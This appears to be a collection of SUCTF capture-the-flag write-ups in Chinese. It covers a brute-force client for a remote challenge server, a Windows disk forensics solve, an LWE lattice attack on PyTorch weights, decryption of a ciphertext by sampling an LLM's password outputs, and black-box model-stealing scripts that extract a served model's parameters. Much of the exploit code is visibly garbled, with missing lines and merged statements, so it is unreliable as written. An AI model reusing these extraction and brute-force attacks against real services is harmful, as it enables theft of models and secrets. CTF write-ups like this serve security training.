1 SUCTF{mb9_file_only_flag_runtime_hardened}
Exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 import reimport socketimport time"1.95.73.223" 10011 65521 7 160 compile (r"cid=(\d+)\s+tick=(\d+)\s+lane=(\d+)\s+sig=(\d+)\s+aux=(\d+)\s+tag=([^\s]+)(?:\s+nonce=([0-9a-f]+)\s+ttl=(\d+))?" def inv (x ):return pow (x, MOD - 2 , MOD)class FastMB9 :def __init__ (self, host=HOST, port=PORT ):self .sock = socket.create_connection((host, port), timeout=5 )self .sock.settimeout(10 )self .buf = b"" self .banner = [self .recv_line(), self .recv_line()]def close (self ):try :self .send_lines(["QUIT" ])except OSError:pass self .sock.close()def send_lines (self, lines ):"" .join(line + "\n" for line in lines).encode()self .sock.sendall(payload)def recv_line (self ):while b"\n" not in self .buf:self .sock.recv(65536 )if not chunk:raise EOFError("socket closed" )self .buf += chunkself .buf = self .buf.split(b"\n" , 1 )return line.decode("latin1" , "replace" )def recv_poll (self ):while True :self .recv_line()if line == "END" :return linesif line:def run_mix_arm (self, mix ):self .send_lines("RESET" ,f"ENQ MIX {mix[0 ]} {mix[1 ]} {mix[2 ]} " ,"ENQ ARM" ,"COMMIT" ,"POLL 16" ,for _ in range (4 ):self .recv_line()return self .recv_poll()def parse_last_frame (poll_lines ):None for cand in poll_lines:if cand.startswith("F " ):if not line:raise ValueError(f"no frame in poll output: {poll_lines!r} " )if not m:raise ValueError(f"bad frame: {line} " )return {"cid" : int (m.group(1 )),"tick" : int (m.group(2 )),"lane" : int (m.group(3 )),"sig" : int (m.group(4 )),"aux" : int (m.group(5 )),"tag" : m.group(6 ),"nonce" : bytes .fromhex(m.group(7 )) if m.group(7 ) else b"" ,"ttl" : int (m.group(8 )) if m.group(8 ) else None ,"raw" : line,def solve_mix (session ):for mix in ((0 , 0 , 0 ), (1 , 0 , 0 ), (0 , 1 , 0 ), (0 , 0 , 1 )):0 , 0 , 0 )]0 , 1 , 0 )]0 , 0 , 1 )]"sig" ] - i0["sig" ]) % MOD"sig" ] - i0["sig" ]) % MOD"aux" ] - i0["aux" ]) % MOD"aux" ] - i0["aux" ]) % MOD"sig" ]) % MOD"aux" ]) % MODreturn (0 , b, c)def brute_session (session, mix, start_guess ):if chal["tag" ] != "CHAL" :raise RuntimeError(f"expected CHAL, got {chal} " )"sig" ]"aux" ]"raw" ]0 while tested < SESSION_BATCHES * BATCH_SIZE:for _ in range (SESSION_BATCHES):0xFFFF ) for i in range (BATCH_SIZE)]"RESET" ,f"ENQ MIX {mix[0 ]} {mix[1 ]} {mix[2 ]} " ,"ENQ ARM" ,"COMMIT" ,"POLL 16" ,f"PROVE {sig} {aux} {guess} " for guess in guesses])for guesses in guess_groups:for _ in range (4 ):if cur["raw" ] != target_raw:raise RuntimeError("challenge changed after RESET" )for guess in guesses:if "bad_proof" not in reply:return chal, guess, replyreturn chal, None , None def extract_flag (reply ):r"flag=(SUCTF\{[^}]+\})" , reply)return m.group(1 ) if m else None def main ():0 while True :1 0xFFFF try :if reply is None :0 ].split("sid=" )[-1 ]print (f"[session {session_id} ] sid={sid} sig={chal['sig' ]} aux={chal['aux' ]} no-hit" ,True ,continue print (f"[session {session_id} ] challenge={chal['raw' ]} " , flush=True )print (f"[session {session_id} ] guess={guess} reply={reply} " , flush=True )if flag:print (flag, flush=True )print (f"elapsed={time.time() - t0:.2 f} s" , flush=True )return raise RuntimeError(f"unexpected reply: {reply} " )finally :if __name__ == "__main__" :
SU_forensics 题目信息
题目:SU_forensics
分类:Misc / Forensics
核心目标:针对给出的 Windows 系统盘镜像,恢复嫌疑人的密钥生成、记事本编辑、Ollama/CherryStudio/uTools 使用痕迹,并回答 7 个问题,最后按指定格式拼接 flag。
最终答案
2026/03/05T17:23:06c1c4c50f51afc97a58385457af43e169zQt$d3!GIS9l.aR@7ELN019cbe60-6803-70fe-8ab5-e0035399980f_2026/03/05T22:25:24zQt$d3!GIS9l.aR@7ELNA9!fK2@pL4#tM6$wN8%yR1^uD3&hJ5*Z17727207244dE23eFgH7kLmNpOqRstUvWxYz0123456789012345678901234567892026/03/05T21:58:1740854344-3f6e-4464-a07f-b39d42f5adc5
最终 flag:
1 SUCTF {39 e850db5d740c54df4281e39fb3866d}
取证总体思路
这题本质上是多源取证:
系统关机时间:Windows 事件日志
记事本删除内容:Windows 11 新版 Notepad 状态文件
第二密钥与报错时间:Ollama 本地数据库和日志
固定格式 prompt:CherryStudio IndexedDB
第一密钥与完整密钥:uTools 剪贴板与收藏数据库
Q1 设备上次关闭时间:
证据来源
分析方法
查找系统关机相关事件。最终命中的关键事件是:
Kernel-GeneralEvent ID 13UTC 时间:2026-03-05T09:23:06.646345800Z
换算到 UTC+8:
Q1 答案
Q2 记事本删除内容的 MD5:
证据来源
Notepad 状态目录
目标文件: 992ff4a3-c3e9-401e-9320-82ddc5fa9d31.bin
解析输出: UnsavedBufferChunks.csv
分析方法
新版 Windows Notepad 的未保存内容并不直接明文保存在普通临时文本里,而是记录在 tab state / unsaved buffer chunks 中。
使用 Notepad-State-Library 对目标 tab 进行解析后,可以复原文本编辑过程。
恢复出的关键文本峰值如下:
Key instructions:
1.Key must not be entirely stored on disk
2.The key has four parts
3.The key requires reshuffling order:1-4-3-2
4.There is a Key generted by AI
5……….
其中第 5 行只是占位点,说明完整密钥规则没有直接写全,但这份被删文本本身可以求 MD5。
最终经解析与验证站确认,删除内容的 MD5 为:
Q2 答案
1 c 1 c 4 c 50 f51 afc97 a58385457 af43e169
Q4 第二密钥的对话 id 和时间:
证据来源
分析方法
枚举 chats 与 messages 表,发现一个非常关键的聊天:
chat id:019cbe60-6803-70fe-8ab5-e0035399980f
title:第二密钥生成尝试
对应消息链:
用户:openssl rand -base64 32 | tr '+/' '-_' | tr -d '=' 给一个例子
助手返回示例:
4dE23eFgH7kLmNpOqRstUvWxYz012345678901234567890123456789
这就是题目所指的第二密钥来源会话。
这里的坑点是:题目要的“时间”不是消息 created_at,也不是 chat 创建时间,而是 assistant 消息的 updated_at。
最终验证站认可的答案为:
Q4 答案
1 019cbe60 -6803 -70 fe-8 ab5-e0035399980f_2026/03 /05 T22:25 :24
Q6 Ollama 客户端 no such host的时间:
证据来源
分析方法
直接检索 no such host。
命中日志行为:
2026-03-05T21:58:17.244+08:00
按题目要求输出到秒:
Q6 答案
Q7 固定格式 prompt 的 message id:
证据来源
分析方法
CherryStudio 的聊天数据在 IndexedDB / LevelDB 中,重点对象仓:
还原 topic 后,关键会话是:
topic id:bef7324a-9e11-4e23-a19f-624f662a92c8
其中一条 assistant 消息给出为了固定格式输出密钥的 prompt / 命令思路,对应 message id 为:
Q7 答案
1 40854344 -3 f6e-4464 -a07f-b39d42f5adc5
Q3 第一密钥:
关键 hint
题目真正的突破点在 uTools,不是 Ollama / CherryStudio。
证据来源
uTools 解密后剪贴板 1772700955558
关键证据
在该文件中直接出现第一密钥明文:
内容为:
Q3 答案
Q5 最终完整密钥:
这是整题最核心的一问。
第一步:确认密钥拼接规则
在 uTools 解密后的剪贴板记录里可以看到规则文本:
内容:
Key Instructions:
1.Key must not be entirely stored on disk.
2.The key has four parts
3.Key usage requires reshuffling order: 1-4-3-2
4.Content needs to be randomized using AI.
也就是说:
第二步:恢复第 4 段
同一份 uTools 解密剪贴板里反复出现:
内容:
A9!fK2@pL4#tM6$wN8%yR1^uD3&hJ5*Z
第三步:恢复第 2 段
第 2 段来自 Ollama 第二密钥示例,即 Q4 对应会话内的那条 assistant 消息:
4dE23eFgH7kLmNpOqRstUvWxYz012345678901234567890123456789
第四步:恢复第 3 段
在另一份 uTools 解密剪贴板中出现明确提示:
第三密钥为第二密钥生成时间的时间戳
第二密钥生成时间已经在 Q4 求得:
2026/03/05T22:25:24 (UTC+8)
将这个时间转为 Unix 时间戳:
1772720724
这就是第 3 段。
第五步:恢复第 1 段
第 1 段来自 Q3:
zQt$d3!GIS9l.aR@7ELN
第六步:按 1-4-3-2 重排
拼接顺序:
key1 = zQt$d3!GIS9l.aR@7ELNkey4 = A9!fK2@pL4#tM6$wN8%yR1^uD3&hJ5*Zkey3 = 1772720724key2 = 4dE23eFgH7kLmNpOqRstUvWxYz012345678901234567890123456789
得到:
1 zQt$d3!GIS9l.aR@7ELNA9!fK2@pL4#tM6$wN8%yR1^uD3&hJ5*Z17727207244dE23eFgH7kLmNpOqRstUvWxYz012345678901234567890123456789
Q5 答案
1 zQt$d3 !GIS9 l.aR@7 ELNA9 !fK2 @pL4 #tM6 $wN8 % yR1 ^uD3 &hJ5 *Z17727207244 dE23 eFgH7 kLmNpOqRstUvWxYz012345678901234567890123456789
补充:uTools 为什么能成为突破口
虽然题目里明面上主要提到了记事本、CherryStudio、Ollama,但真正补全密钥的是 uTools。
在 uTools 中可以看到三类关键证据:
收藏数据库中直接保存了 key4
剪贴板历史中保存了 key1
剪贴板与本地存储中保存了“4 段”“重排顺序”“第三段=第二密钥时间戳”等规则
特别是:
uTools collection 数据库中的 key4 记录
uTools 本地存储里的规则提示
这也是题目 hint “第一密钥请关注 utools” 的含义。
最终 flag 计算
按题目要求,拼接格式是:
1 MD5 (Q1_Q2_Q3_Q4_Q5_Q6_Q7)
即:
2026/03/05T17:23:06_c1c4c50f51afc97a58385457af43e169_zQt$d3!GIS9l.aR@7ELN_019cbe60-6803-70fe-8ab5-e0035399980f_2026/03/05T22:25:24_zQt$d3!GIS9l.aR@7ELNA9!fK2@pL4#tM6$wN8%yR1^uD3&hJ5*Z17727207244dE23eFgH7kLmNpOqRstUvWxYz012345678901234567890123456789_2026/03/05T21:58:17_40854344-3f6e-4464-a07f-b39d42f5adc5
MD5 结果:
1 39e850 db5 d740 c 54 df4281e39 fb3866 d
因此最终 flag 为:
1 SUCTF{39e850db5d740c54df4281e39fb3866d}
AI SU_BabyAI “Something is missing” 的提示含义:求解需要 model.pth中的权重 ,没有权重就无法还原系数矩阵,是破解的前提。
generate_task() 的执行流程:
随机初始化 Conv1d(kernel=3, stride=2) 和 Linear(20→15) 的权重(整数,范围[0,q))
1 2 model.conv.weight # shape: (1,1,3) -> w_conv: 3个整数
对 FLAG(41字节)做卷积
1 2 conv_out[p] = w_conv[0]*x[2p] + w_conv[1]*x[2p+1] + w_conv[2]*x[2p+2]
全连接层 + 噪声 + 取模
1 2 Y[i] = ( sum_p w_fc[i][p]*conv_out[p] + noise ) % q
关键点: 权重以 float32 存储(精度约 24 bit),q ≈ 10^9 ≈ 2^30,因此权重被四舍五入为 64 的倍数,但 model.pth 中存的就是实际使用的值,加载即可还原。
将两层计算合并,展开 conv_out[p]:
$$Y[i] = Σ_{p,k} w_fc[i][p] · w_conv[k] · x[2p+k] + e[i] (mod q)$$
定义组合矩阵 A(15×41):
$$A[i][j] = Σ_{p,k: 2p+k=j} w_fc[i][p] · w_conv[k] (mod q)$$
则问题化为:
$$\mathbf{Y} \equiv \mathbf{A},\mathbf{x} + \mathbf{e} \pmod{q}$$
其中:
$$\mathbf{x} \in {32,\ldots,126}^{41}$$(ASCII 可打印字节)
$$|e_i| \leq 160$$(噪声极小, $$160 \ll q \approx 10^9$$)
这正是 带误差学习问题(LWE,Learning With Errors) 的标准形式。
信息论可行性:
未知量:41 字节 × 7 bit/字节 = 287 bit 信息量
观测量:15 个方程 × log₂(q) ≈ 450 bit
信息量充足,理论上可以唯一确定 FLAG
估算格的短向量:
对 $$ \mathbf{x} $$做中心化:令 $$\tilde{\mathbf{x}} = \mathbf{x} - 79($$均值),则 $$ \tilde{x}_i \in [-47, 47]$$。
构造的目标向量为 $$ \mathbf{v} = (-\mathbf{e},\ \tilde{\mathbf{x}},\ 1)$$,其欧氏范数:
$$|\mathbf{v}| \approx \sqrt{15 \times 160^2 + 41 \times 47^2 + 1} \approx 689$$
格的高斯启发式(GH)界:
$$\text{GH} \approx q^{15/57} \times \sqrt{\frac{57}{2\pi e}} \approx 1835 \times 1.83 \approx 3352$$
由于 $$ 689 \ll 3352$$(目标向量远短于格中典型向量),LLL 可以高效找到该短向量。
Step1:****Kannan 嵌入格
固定已知字节 SUCTF{(位置 0–5)和 }(位置 40),还原 34 个未知字节。
构造 50×50 的格基矩阵 B(维度 = m + 34 + 1 = 50):
1 2 3 行 0..14 (m=15 行): q 放在对角线,其余为 0 ← 处理模 q
其中 Y'' = Y - A[:,known]*known_vals - 79*A'*ones (mod q)。
验证:取 1 份末行 + $$\sum_j \tilde{x}[j] $$份对应行 + 若干 q 份,可以凑出目标向量:
$$(-\mathbf{e},\ \tilde{\mathbf{x}},\ 1) \in \mathcal{L}(B)$$
model.pth 本质是 ZIP 归档,可直接用 zipfile 解析:
1 2 3 4 5 6 7 import zipfile, struct 'model.pth' ) as zf:'model/data/0' ) # conv 权重:3 个 float32 'model/data/1' ) # fc 权重:300 个 float32 int (v) for v in struct .unpack('<3f' , d0)]struct .unpack('<300f' , d1)int (w_fc_flat[i*20 +j]) for j in range (20 )] for i in range (15 )]
得到:
1 w_conv = [711570624, 963400576, 994288832]
Step 2:构造矩阵 A
1 2 3 4 5 6 7 8 9 n, m, q = 41, 15, 1000000007
Step 3:固定已知字节,压缩至 34 维:
1 2 3 4 5 6 7 8 9 10 11 12 known = {0 :83 , 1 :85 , 2 :67 , 3 :84 , 4 :70 , 5 :123 , 40 :125 } for j in range (n) if j not in known] list (Y)for j, val in known.items():for i in range (m):for j in unk] for i in range (m)] 79 79 sum (Ared[i][j2]*c for j2 in range (34 ))) % qfor i in range (m)]
Step 4:构造 嵌入格并运行 LLL
1 2 3 4 5 6 7 8 9 10 11 12 sz = m + 34 + 1 0 ]*sz for _ in range (sz)]for i in range (m):for j2 in range (34 ):for i in range (m):1 for i in range (m):34 ][i] = -Yc[i]34 ][m+34 ] = 1
Step 5:从规约格基中提取 FLAG
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 for row in Bred:for sign in (1 , -1 ):if abs (row[-1 ]) != 1 :continue for j2 in range (34 )]for xt in x_tilde]if not all (32 <= xi <= 126 for xi in x_full):continue bytearray (41 )for j, val in known.items():for idx, j in enumerate (unk):if verify(flag):print (flag.decode())
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 import zipfile, struct, timeimport numpy as np'model.pth' ) as zf:'model/data/0' )'model/data/1' )int (v) for v in struct.unpack('<3f' , d0)]'<300f' , d1)int (w_fc_flat[i*20 +j]) for j in range (20 ) ] for i in range (15 ) ]41 , 15 , 1000000007 776038603 , 454677179 , 277026269 , 279042526 , 78728856 , 784454706 ,29243312 , 291698200 , 137468500 , 236943731 , 733036662 , 421311403 ,340527174 , 804823668 , 379367062 ]3 ) 0 ]*n for _ in range (m) ]for i in range (m) :for p in range (conv_out_size) :for k in range (3 ) :2 *p + kif 0 <= j < n:0 :83 ,1 :85 ,2 :67 ,3 :84 ,4 :70 ,5 :123 ,40 :125 }for j in range (n) if j not in known]34 for j, val in known.items():for i in range (m) :q Ared = [[A[i][j] for j in unk] for i in range (m) ]79 for j2 in range (nu) )) % q for i in range (m) ]1 # 50 0 ]*sz for _ in range (sz) ]for i in range (m) :for j2 in range (nu) :for i in range (m) :1 for i in range (m) :1 lll (B_in, delta=0.99 ) :0 ])for row in B_in]0.0 ]*n for _ in range (n) ]0.0 ]*n Bst = [np.zeros(sz) for _ in range (n) ]for i in range (n) :for j in range (i) :if D[j] > 1e-30 :float (np.dot(Bst[i], Bst[j])) / D[j]float (np.dot(Bst[i], Bst[i]))1 while k < n:for j in range (k-1 , -1 , -1 ) :int (np.round(mu[k][j]))if r == 0 : continue for l in range (sz) : Bk[l] -= r * Bj[l]for s in range (j) : mu[k][s] -= r * mu[j][s]if D[k] >= (delta - mu[k][k-1 ]**2 ) * D[k-1 ]:1 else :1 ] = B[k-1 ], B[k]1 ], D[k], D[k-1 ]1 ] = d * Dkm1 / Dn1 ], D[k] = Dn, Dkm1*Dk/Dnfor j in range (k-1 ) : mu[k][j], mu[k-1 ][j] = mu[k-1 ][j], mu[k][j]for i in range (k+1 , n) :1 ], mu[i][k]1 ] = (b*Dk + d*a*Dkm1) / Dnb new_km1 = Bst[k] + d*Bst[k-1 ]1 ] - (d*Dkm1/Dn)*Bst[k]1 ], Bst[k] = new_km1, new_k k = max(k-1 , 1 )return B Bred = lll(B)verify (flag) :2 *p+k] for k in range (3 ) ) for p in range (conv_out_size) ]for i in range (m) :for p in range (conv_out_size) )if diff > 160 and q - diff > 160 :return Falsereturn Truefor row in Bred:for sign in (1 , -1 ) :if abs (row[-1 ]) != 1 : continue xf = [sign*row[m+j2]+c for j2 in range (nu) ]if not all (32 <= v <= 126 for v in xf) : continue flag = bytearray(n)for j, val in known.items(): flag[j] = valfor idx, j in enumerate (unk) : flag[j] = xf[idx]if verify (flag) :
输出:
1 SUCTF{PyT0rch_m0del_c4n_h1d3_LWE_pr0bl3m}
SU_easyLLM 题目分析
1. 接口探测
访问任意端点(GET 请求),返回如下 JSON:
1 2 3 4 5 6 7 8 9 10 11 12 13 { "algo" : "AES-128-CBC" , "iv_b64" : "<base64编码的随机IV>" , "ciphertext_b64" : "<base64编码的密文>" , "key_derivation" : "key = SHA256(LLM_output)[:16]" , "llm" : { "provider" : "z.ai" , "model" : "GLM-4-Flash" , "temperature" : 0.28 , "system_prompt" : "You are a password generator.\nOutput ONE password only.\nFormat strictly: pw-xxxxxxxx where x are letters.\nNo explanation, no quotes, no punctuation." , "user_prompt" : "Generate the password now." } }
通过 /docs 路径可以看到这是一个 FastAPI 应用,仅有一个 GET / 端点。
2. 加密逻辑分析
服务端每次收到请求时执行以下流程:
调用智谱AI (z.ai)的 GLM-4-Flash 模型,使用固定的 system_prompt 和 user_prompt,temperature=0.28
LLM 返回一个密码字符串(格式为 pw-xxxxxxxx)
密钥推导:key = SHA256(LLM_output)[:16],即对 LLM 原始输出取 SHA256 哈希的前 16 字节
使用 AES-128-CBC 模式,配合随机生成的 IV 加密 flag
将密文、IV 及所有参数(包括 LLM 的完整调用参数)返回给用户
3. 突破点
题目是一个透明加密挑战 ——告诉了你加密算法、密钥推导方式、LLM 的模型名称、完整 prompt 和 temperature 参数。唯一缺失的信息是 LLM 的具体输出 。
关键观察:
- temperature=0.28 较低,意味着 LLM 输出较为确定,但不完全固定(不是 0)
GLM-4-Flash 对这个高度约束的 prompt,输出空间很小(每次调用只会产生少量几种不同的密码)
只要我们自己调用同一个模型、使用完全相同的参数,就能收集到所有可能的输出
然后遍历这些候选输出,逐一尝试解密服务端返回的密文
解题步骤
Step 1: 获取智谱AI API Key
前往 智谱AI开放平台 注册账号。GLM-4-Flash 模型是免费的 ,注册后即可获取 API Key。
Step 2: 收集 LLM 候选输出
使用智谱AI SDK,以完全相同的参数多次调用 GLM-4-Flash,收集所有可能的输出:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from zhipuai import ZhipuAI"YOUR_API_KEY" )"""You are a password generator. Output ONE password only. Format strictly: pw-xxxxxxxx where x are letters. No explanation, no quotes, no punctuation.""" "Generate the password now." set ()for i in range (20 ):"GLM-4-Flash" ,"role" : "system" , "content" : SYSTEM_PROMPT},"role" : "user" , "content" : USER_PROMPT},0.28 ,0 ].message.content.strip()print (f"Unique outputs ({len (outputs)} ): {outputs} " )
实测 20 次调用得到约 19 个不同输出(temperature 不为 0 所以有一定随机性),例如:
1 pw-8d9f3g2h, pw-AbcDfghIjkl, pw-8Z2v5K7p, pw-7b2t9z4v, ...
Step 3: 获取密文并遍历解密
从题目端点获取加密 challenge,用每个候选密码尝试解密:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requests, hashlib, base64from Crypto.Cipher import AESfrom Crypto.Util.Padding import unpaddef decrypt_flag (ciphertext_b64, iv_b64, llm_output ):16 ]try :return pt.decode('utf-8' )except :return None "http://101.245.107.149:10013/" ).json()for out in outputs:"ciphertext_b64" ], ch["iv_b64" ], out)if flag and "SUCTF{" in flag:print (f"FLAG: {flag} " )print (f"LLM output: '{out} '" )break
Step 4: 获得 Flag
成功解密后得到 flag。如果第一次没命中(服务端那次生成的密码恰好不在候选列表中),多刷几次 challenge 即可——由于输出空间很小,很快就会匹配上。
完整 Exploit 脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 import requestsimport hashlibimport base64from Crypto.Cipher import AESfrom Crypto.Util.Padding import unpadfrom zhipuai import ZhipuAI"YOUR_ZHIPUAI_API_KEY" "http://101.245.107.149:10013/" """You are a password generator. Output ONE password only. Format strictly: pw-xxxxxxxx where x are letters. No explanation, no quotes, no punctuation.""" "Generate the password now." def decrypt_flag (ciphertext_b64, iv_b64, llm_output ):16 ]try :return pt.decode('utf-8' )except :return None def call_glm4_flash ():"GLM-4-Flash" ,"role" : "system" , "content" : SYSTEM_PROMPT},"role" : "user" , "content" : USER_PROMPT},0.28 ,return response.choices[0 ].message.content.strip()print ("[*] Collecting GLM-4-Flash outputs..." )set ()for i in range (20 ):print (f"[*] Collected {len (outputs)} unique outputs" )for attempt in range (50 ):for out in outputs:"ciphertext_b64" ], ch["iv_b64" ], out)if flag and "SUCTF{" in flag:print (f"\n[*] FLAG: {flag} " )print (f"[*] Matched LLM output: '{out} '" )0 )print ("[!] Failed - try collecting more outputs" )
Flag
1 SUCTF{LLM_w1ll_ch4nge_ev3rything}
SU_thief 1.访问靶机,首页是空页面。通过目录扫描和测试发现两个关键端点:
/predict - POST接口,接受图像输入,返回模型预测结果/flag - POST接口,接受模型文件,验证参数差异后返回flag源码分析
题目提供了源码 app.py,关键代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 class Net (nn.Module):def __init__ (self ):super (Net, self ).__init__()self .linear = nn.Linear(256 , 256 )self .conv = nn.Conv2d(1 , 1 , (3 , 3 ), stride=1 )self .conv1 = nn.Conv2d(1 , 1 , (2 , 2 ), stride=2 )def forward (self, x ):2 , 0 , 2 , 0 ), mode='constant' , value=0 )self .conv(x)self .conv1(x)1 )self .linear(x)return x@app.route('/flag' , methods=['POST' ] def flag ():True , map_location=device))0.0005 0.005 for i, (param, user_param) in enumerate (zip (model.parameters(), user_model.parameters())):if param.dim() == 2 :if torch.any (~(abs (param - user_param) <= threshold_weight)):return jsonify({'error' : f'Layer weight difference too large at layer {i} ' }), 400 elif param.dim() == 1 :if torch.any (~(abs (param - user_param) <= threshold_bias)):return jsonify({'error' : f'Layer bias difference too large at layer {i} ' }), 400 with open ('/app/flag' , 'r' ) as f:return jsonify({'flag' : f'Here is your flag: {flag} ' })
关键约束
服务器模型是基于 model_base.pth 进行迁移学习得到的
上传的模型参数必须与服务器模型参数差异极小:
权重差异 ≤ 0.0005
偏置差异 ≤ 0.005
模型加载使用 weights_only=True,无法利用pickle反序列化漏洞
模型结构
1 2 3 4 5 6 7 8 9 10 11 输入: (batch, 1, 32, 32)
解题思路
方法:最小二乘法精确提取参数
由于阈值非常小,普通的模型窃取方法(如训练学生模型)无法达到精度要求。我们需要精确提取 参数。
核心思想
对于Linear层:y = Wx + b
如果我们能获取足够多的 (x, y) 对,就可以通过最小二乘法精确求解 W 和 b。
关键insight:
保持conv层参数不变(使用基础模型的参数)
只需要精确提取linear层的参数
conv层的输出 = linear层的输入
步骤
加载基础模型 :使用题目提供的 model_base.pth收集数据 :
完整Exploit代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 import torchimport torch.nn as nnimport requestsimport base64import ioimport numpy as np"http://1.95.113.59:10003" class Net (nn.Module):def __init__ (self ):super (Net, self ).__init__()self .linear = nn.Linear(256 , 256 )self .conv = nn.Conv2d(1 , 1 , (3 , 3 ), stride=1 )self .conv1 = nn.Conv2d(1 , 1 , (2 , 2 ), stride=2 )def forward (self, x ):2 , 0 , 2 , 0 ), mode='constant' , value=0 )self .conv(x)self .conv1(x)1 )self .linear(x)return xdef query_model (input_data ):try :f"{url} /predict" ,"image" : input_data.tolist()},10 )if 'prediction' in response.json():return torch.tensor(response.json()['prediction' ], dtype=torch.float32)except :pass return None print ("Loading base model..." )'model_base.pth' , weights_only=True , map_location='cpu' )def get_activation (name ):def hook (model, input , output ):return hook'conv1' ))print ("Collecting intermediate activations..." )for i in range (300 ):1 , 1 , 32 , 32 )eval ()with torch.no_grad():if remote_output is not None and 'conv1' in activations:'conv1' ].view(-1 )if (i+1 ) % 50 == 0 :print (f" Collected {i+1 } /300" )print (f"Collected {len (linear_inputs)} samples" )len (X))]None )1 , :].T 1 , :] print (f"Extracted W shape: {W_extracted.shape} " )print (f"Extracted b shape: {b_extracted.shape} " )with torch.no_grad():print ("\nTesting extracted model..." )1 , 1 , 32 , 32 )with torch.no_grad():if remote is not None :abs (pred - remote).max ().item()print (f"Max output difference: {diff:.6 f} " )print ("\nUploading model..." )f"{url} /flag" ,"model" : model_base64},10 )print ("Response:" , response.json())
运行结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 Loading base model...
flag
1 SUCTF{n0t_4ll_h1st0ry_t3lls_th3_truth_6a4e2b8d}
SU_谁是小偷 源码分析
本地给到的服务逻辑核心是两个接口:
/predict
它会把用户输入的张量直接送进真模型,然后返回完整输出向量。
这说明我们拿到的是一个强黑盒接口,而且输出不是类别下标,而是完整数值向量。
/flag
它会读取我们上传的 state_dict,然后逐参数和真模型比较:
1 2 if torch.sum (~(abs (param - user_param) <= 0.01 )):return jsonify({'error' : 'Layer weight difference too large' }), 400
这段逻辑意味着:
不是比较功能是否一致
而是比较每一个参数值是否足够接近
所以如果只恢复一个“功能等价模型”,还不够,必须进一步恢复到与真模型同一组参数表示。
先确认真实模型尺寸
题面和附件里有一些互相冲突的信息,不能直接全信。
实际做法是直接打接口试输入尺寸。
当输入是 19 x 19 时,/predict 正常返回。
当输入是 20 x 20 时,报错类似:
1 mat1 and mat2 shapes cannot be multiplied (1x289 and 256x256)
这说明:
卷积后展平长度是 256
也就是卷积输出是 16 x 16
若输入边长是 19,卷积输出边长是 16,那么卷积核边长就是:
1 2 19 - k + 1 = 16
因此远端的真实模型结构是:
输入:1 x 19 x 19
卷积层:Conv2d(1, 1, 4x4)
展平后长度:256
线性层:Linear(256, 256)
为什么可以完整偷出模型函数
模型前向没有激活函数,本质上是一个纯线性系统:
其中:
输入维度:19 * 19 = 361
输出维度:256
所以只要拿到:
零输入对应输出 b
每个标准基输入 e_i 对应输出 f(e_i)
就能恢复完整矩阵 A:
也就是说,总共只需要:
就能把整个黑盒函数完整拷走。
第一阶段:恢复整体线性映射
脚本里对应的是 steal_linear_map()。
做法很直接:
输入一个全零的 19 x 19 张量,得到偏置项 base
对 361 个像素位置分别构造 one-hot 输入
逐列恢复 256 x 361 的整体映射矩阵
即:
1 linear_map.shape = (256, 361)
这一步完成后,我们已经完全掌握了 /predict 的行为。
第二阶段:从整体映射拆出卷积核
把 linear_map reshape 成:
1 responses.shape = (256, 19, 19)
对每个输出神经元 i,有一个二维响应图 F_i,并满足:
其中:
W_i 是线性层第 i 行 reshape 成的 16 x 16K 是共享的 4 x 4 卷积核(*) 表示 full convolution
这一步的关键观察是:
所有 F_i 共享同一个卷积核
所以它们的边界行和投影多项式会共享公共因子
先恢复卷积核第一行
取所有响应图的第一行 F_i[0, :],这些一维序列共享卷积核第一行对应的多项式因子。
对它们求公共根后,可恢复卷积核第一行:
即:
1 [1.0, 1.6666667, -0.1666667, 0.6666667]
利用不同列投影恢复整个核
再对响应图按列做加权投影:
对多个不同的 t 求公共因子,再做插值,就能恢复整个 4 x 4 卷积核。
最终核为:
1 2 3 4 [[ 1. 1.6666667 -0.16666669 0.6666667 ]
写成分数更直观:
1 2 3 4 [[ 1, 5/3, -1/6, 2/3 ],
这个结果非常规整,说明恢复方向是正确的。
第三阶段:恢复线性层权重
卷积核已知以后,对每个输出神经元都有:
其中:
把 full convolution 展开成线性方程组:
其中:
M 是由卷积核构造出的 361 x 256 矩阵vec(W_i) 是待求的 16 x 16 展平向量
